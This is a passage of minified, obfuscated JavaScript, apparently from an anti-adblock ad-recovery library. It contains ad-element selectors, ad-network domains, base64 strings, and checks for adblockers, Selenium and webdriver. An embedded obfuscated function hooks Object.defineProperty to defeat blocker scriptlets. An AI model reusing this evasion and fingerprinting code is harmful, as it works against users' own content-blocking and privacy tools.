block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"location","option sameSite is invalid","<'block-size'>","Exception occurred in hooked function ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","rlh","getSlots","_generateSourcesContent","auto|<integer>{1,3}","circle|ellipse","larger|smaller","condition","expression","_mappings",'" is not in the set.',"[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","isArray","auto|from-font|[under||[left|right]]","<line-style>","pa-pbjs-frame","innerWidth","important","https://googleads.g.doubleclick.net","static|relative|absolute|sticky|fixed|-webkit-sticky","<'inset-inline-start'>","/detect/script-block/script-blocked-checker","default|none","key","1964reVTIZ","https://07c225f3.online","coupang","videostep.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","gacraft.jp","getCategoryExclusions","cootlogix.com","scaleY( [<number>|<percentage>] )","Intl","webkitMediaStream","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","opera","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ins.adsbygoogle","svmax","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","gecko/","setImmediate","naver","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","padding-box|content-box","checkAtruleName","Neither `enter` nor `leave` walker handler is set or both aren't a function","adunit","-apple-system|BlinkMacSystemFont","when","none|<dashed-ident>#","_file","Identifier or parenthesis is expected","khz","Element_tagName","WebKitMediaKeys","j7p.jp","getWriter","<grid-line>","sequentum","<easing-function>#","creativecdn.com","appendList","isInAdIframe","Hash","adingo.jp","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","aditude.io","step-start|step-end|steps( <integer> [, <step-position>]? )","<number-percentage>{1,4}&&fill?","https://t.html-load.com","normal|<length-percentage>",".umogames.com","sepia( <number-percentage> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","nightmarejs","data-freestar-ad","forceBraces","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","out_of_page","pagead/js/dv3.js","browserEngineKind","Proxy","socdm.com","checkStructure","_validateMapping","cookieless-data.com","Function.prototype.bind is undefined","peek","safari","none|[x|y|block|inline|both] [mandatory|proximity]?","getType","match","is_ads_blocked","CSSStyleDeclaration_setProperty","configurable","avplayer.com","[from-image||<resolution>]&&snap?","medium","osano.com","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","` should not contain a prelude","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","quantumdex.io","prependData","RENDERER","toString","<feature-value-block>+","calledSelenium","NestingSelector","<'left'>","selectorText","result","HTMLElement_innerText","genieesspv.jp","bqstreamer.com","shouldApplyGdpr","adv-space","polarbyte","releaseEvents","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","static-cdn.spot.im","media-amazon.com","throwError","randomUUID","normal|break-word","selector( <complex-selector> )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<integer>|auto","gpt_loaded_time","<number>|<percentage>|none","script_version","item doesn't belong to list","Lexer matching doesn't applicable for custom properties","<media-query>#","mimeTypes","PseudoClassSelector","open-quote|close-quote|no-open-quote|no-close-quote","[<length>|<percentage>]{1,4}","credentials","referrerPolicy","<'row-gap'> <'column-gap'>?","width|height|block|inline|self-block|self-inline","none|[weight||style||small-caps||position]","for","<number [0,∞]> [/ <number [0,∞]>]?","layer( <layer-name> )","toJSON","none|<shadow-t>#","decodeId","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","gpt-","content-security-policy","none|forwards|backwards|both","compact","<'border-top-left-radius'>","auto|always|avoid|left|right|recto|verso","dyv1bugovvq1g.cloudfront.net","<number [1,∞]>","[<integer>&&<symbol>]#","baseline|sub|super|<svg-length>","coachjs","fansided","getAtruleDescriptor","cs.lkqd.net","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","[Profile Handler]","window.top.apstag.runtime.callCqWrapper","givt_detected","Must be between 0 and 63: ","IVT detection failed","unhandled exception","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","/dbm/ad","compareByGeneratedPositionsDeflated","biggeekdad.com","as-check-script-blocked-ready","traffective","https://consent.edinburghnews.scotsman.com","handlers","skipUntilBalanced","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","21573DaNAWc","domain","adsrvr.org","HTMLAnchorElement_port","lookupOffset","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","protectFetchInput shouldn't be called with non-ReadableStream","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","CSSPrimitiveValue","innerHeight","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","blur","immediate","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","stickyads","banner-","plugins","bydata.com","cmd","agkn.com","rhino","lookupTypeNonSC","hooked_page","cmVzZXJ2ZWQx","rest","FeatureRange","window.external is undefined",", width: ","external","longestMatch","atmedia.hu","content-ad","script_onerror","../",'"<", ">", "=" or ")"',"enliple","Mismatch","documentElement","%%%INV_CODE%%%","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","option maxAge is invalid","compareByGeneratedPositionsDeflatedNoLine","$chrome_asyncScriptInfo","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<color>","skin_wrapper","normal|always","none|all|[digits <integer>?]","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","[<ident-token>|'*']? '|'","OutOfPageFormat","Document_getElementsByTagName","recovery","HTMLElement_title","<boolean-expr[","/bannertext","https://bidder.criteo.com/cdb","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","c204ZmtocndhOTR5MGV1cGoybnEx","auto|both|start|end|maximum|clear","Identifier is expected","zemanta.com","as_logs","b3V0cHV0","host","slimerjs","adwallpaper","window.top.document.domain;","ad-stir.com","as_console","DOMContentLoaded","var( <custom-property-name> , <declaration-value>? )","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","isMainFrame","(-token","true","clickiocdn.com","pub_300x250m","cmpStatus",'<html><head><script src="',"SharedWorker","shouldRecover evaluation error:","target","matched","placeholder-slot","first","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[object Date]","systemLanguage","cqmin","privacymanager.io","nodeType",")-token","capture","revert","plainchicken.com","fuse","scroll( [<axis>||<scroller>]? )","edgios","<box>#","isSafari","protocol","MozAppearance","cmp.osano.com","_grecaptcha_ready","alphaStr","nexx360.io","Hex digit or question mark is expected","char must be length 1","[<length-percentage>|top|center|bottom]#","mustIncludeStrings","sendXHR","gpt-adapex","/main.html","adthrive.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","getItem"," undefined","recovery_loaded_time","layer","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","skip","_WEBDRIVER_ELEM_CACHE","shouldPageviewOnUrlChange","urlRegex","[AdBlockDetector] page unloaded while checking acceptable ads target ","Window_setTimeout","protectUrlContext","sussexexpress.co.uk","boolean-expr","shouldHookDomContentLoadedLateListeners","Document_referrer","px-cloud.net","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","psts","Equal sign is expected","intersectionRect","https:","none|both|horizontal|vertical|block|inline","</div>","<outline-radius>","northernirelandworld.com","Number of function is expected","add|subtract|intersect|exclude","HTMLScriptElement_src","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","replaceChild","getOwnPropertyNames","notificationPermissions","fromSourceMap","https://securepubads.g.doubleclick.net/tag/js/gpt.js","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","c2shb.pubgw.yahoo.com","callback","country",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"matchRef","<dashed-ident>","lvw","mediatradecraft.com",'" is a required argument.',"<mf-name>","[-token","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB",'"><\/script></head><body></body></html>',"bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","break-walk","<compound-selector>#","scrollX","[AdShield API] All cmds executed, ready for new cmds","isInIframe","allocateCursor","[restore-rejections] handleQueued fetch","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<counter-style-name>|symbols( )","[shorter|longer|increasing|decreasing] hue","mailto:","smilewanted.com","stpd.cloud","block","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","noopener","` has no known descriptors","<'bottom'>","':' <ident-token>|':' <function-token> <any-value> ')'","<'margin'>","noktacom.rtb.monetixads.com","cpmstar.com","<number>|<dimension>|<ident>|<ratio>","supports(","/f.min.js","adingo","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Name is expected","visible|auto|hidden","hasFocus","XMLHttpRequest_send","[auto|block|swap|fallback|optional]","_prototype","navigator.mimeTypes is undefined","invalid protect-id key: ","_selenium","ads-refinery89.adhese.com","gwd-","timeout","[auto|<length-percentage>]{1,2}","decodeUrl","adma","HTMLSourceElement_src","prev_scp","lijit.com","https://consent.up.welt.de","sdk_version","applyTo","(\\s|>)","redir","<string>|<image>|<custom-ident>","ads_","is_admiral_adwall_rendered","about:blank","hsl|hwb|lch|oklch","conative.network","msie","error","sdkVersion","exclusionRules","[AdBlockDetector] Request adblock detected. ","https://orbidder.otto.de/bid","Nth","hadronid.net","<empty string>",", scrollX: ","log( <calc-sum> , <calc-sum>? )","PerformanceEntry_name","Spaces","lvb","line","mezzomedia","EventTarget","canvas","collapse|separate","[<declaration>? ';']* <declaration>?","Expected "," is expected","func","cache_adblock_circumvent_score"," requestBids.before hook: ","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","fetch","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[[auto|<length-percentage>]{1,2}]#","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","trvdp.com","_version","Object","number","simpli.fi","ad_","inmobi.com","AdThrive_","privacy-mgmt.com","selector","IntersectionObserverEntry","javascript:",'":", ',"mismatchOffset","then","firefox_etp_enabled",'meta[name="as-event-handler-added"]','[id^="dfp-ad-"]',"normal|auto|<position>","as-revalidator","consumeUntilSemicolonIncluded","yieldlove-ad-serving.net","display none excluding pro","<'margin-top'>","is_brave","clamp( <calc-sum>#{3} )","cssWideKeywords","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","flip-block||flip-inline||flip-start","thenStack","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","s2s.t13.io","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","setIsTcfNeeded","fo2nsdf","none|<url>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Hex or identifier is expected","invalid protect-id length: ","setInterval","includeHosts","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","-ad","about:srcdoc","TkduRThhX3kuRmpZTz00dzNdcDc=","buzzfeed.com","<pseudo-element-selector> <pseudo-class-selector>*","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'[id*="',"reduce","CSSStyleSheet_insertRule","airtory.com","svi","navigator.plugins.length is undefined",", sample_ratio=","none|<offset-path>||<coord-box>","xyz|xyz-d50|xyz-d65","<head","cloudfront.net","scorecardresearch.com","pubexchange.com","https://prebid.trustedstack.com/rtb/trustedstack",'" is expected',"instance","copyScriptElement","CDC-token","prevUntil","'[' <custom-ident>* ']'","<counter()>|<counters()>","Bad value `","use","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","microad.net","toSetString","calc( <calc-sum> )","sourceMapURL could not be parsed","tcString","impactify.media","whitespace-token","offset","<'margin-left'>{1,2}","opt/","duration","entries","'.' <ident-token>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","stndz-","addModule","Forward report url to engineers","http://api.dable.io/widgets/","https://qa.ad-shield.io","bidswitch.net","copy","<'column-width'>||<'column-count'>","scroll","evalLength","cssRules","dXl5aw==","XMLHttpRequest_responseText","<relative-real-selector>#","as-click-message-handler-added","CSSStyleSheet_replaceSync","pageview_id","getComponents","nextNonWsCode","/translator","Class extends value ","Css","Window_requestIdleCallback","getContext","HTMLImageElement_src","inventories","__sa_","eat","scrollBy","UnicodeRange","https://securepubads.g.doubleclick.net/gampad/ads","HTMLAnchorElement_ping","whatcardev.haymarket.com","findValueFragments","exportSnapshot","insertBefore","log.pinterest.com",'target="_top"',"original","none|vertical-to-horizontal","idSubstring","googletag","meta","sn-","<repeat-style>#","responseURL","fonts.googleapis.com","gpt-clickio"," is blocked","normal|[fill||stroke||markers]","memory","/runner.html","auto|none|<dashed-ident>|<scroll()>|<view()>","functionBind","sendBeacon","<length>|<percentage>","constructor","__$webdriverAsyncExecutor","<bg-size>#","token","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'position-try-order'>? <'position-try-fallbacks'>","auto|<custom-ident>","attributeFilter","custom-ident","compareByOriginalPositionsNoSource","enabled","ssmas","tagNameFilter","cssWideKeywordsSyntax","Document_createElement","geniee","webdriver","pos","im-apps.net","auto|<string>","lvmin","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","HTMLTableColElement","outerHTML","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","At-rule `@","bricks-co.com","reserved2Input","_blank","https://googleads.g.doubleclick.net/pagead/ads","fs-","Please enter the password","counter( <counter-name> , <counter-style>? )","HTMLIFrameElement_srcdoc","media","Dimension","\n  --------","gpt-adingo","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","number-token","w2g","ups.analytics.yahoo.com","protectCss","silent","property","root|nearest|self","publisher1st.com","Bad syntax reference: ","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","ZWhvcg==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Event","_ad","pagead2.googlesyndication.com","userAgent","<image>|<color>","https://t.visx.net/ul_cb/hb_post","normal|<feature-tag-value>#","<'margin-inline-end'>","stringify","frameId","ds.uncn.jp","aborted","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","gpt-rubicon","programme.tv","<length>|<percentage>|auto","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","callPhantom","CDO","srcdoc","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","trident","adapi.inlcorp.com","INTERSTITIAL","onParseError","adcontainer","contents|none","scribd.com","<'min-height'>","event","<style-condition>|<style-feature>","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","selectorList","data-meta","import","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","ads.nicovideo.jp",'"inventories"',"<forgiving-selector-list>",'link[rel="preload"][as="script"][href="',"css","webkitTemporaryStorage","dvmax","insurads.com","flags","\x3c!--","initInventoryFrame","url(","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","localhost|dable\\.io","level","teads.tv","kargo.com","!boolean-group","nextUntil","marker-start","left","ads.blogherads.com","prependList","domcontentloaded","https://cmp.osano.com","freeze","chained|none","originalUrl","deep","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","onClick","lep.co.uk","https://qa.html-load.com","display","gpt_requested_time","cef","semicolon-token","delete","isEncodedUrl","window.top._df.t","Generator is already 